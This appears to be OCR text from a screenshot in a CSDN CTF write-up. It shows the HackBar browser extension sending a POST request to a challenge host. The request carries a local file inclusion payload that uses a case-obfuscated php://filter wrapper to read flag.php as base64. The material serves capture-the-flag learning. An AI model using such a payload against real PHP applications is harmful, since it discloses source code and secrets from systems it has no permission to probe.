 元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://42.192.205.48:32100/index.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
file=pHp://FilTer/convert.base64-encode/resource=flag.php
CSDN @王谬之